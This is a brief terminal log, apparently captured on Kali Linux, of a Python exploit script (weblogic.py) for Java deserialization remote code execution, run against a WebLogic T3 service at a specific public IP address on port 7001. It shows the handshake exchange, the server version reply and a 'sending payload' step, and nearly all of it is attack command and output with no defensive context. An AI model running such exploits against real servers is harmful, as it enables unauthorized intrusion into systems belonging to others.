 root@kali:~/java_unserialize_rce# python weblogic.py 124.115.247.227 7001 java_e
xp
connecting to 124.115.247.227 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.0.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#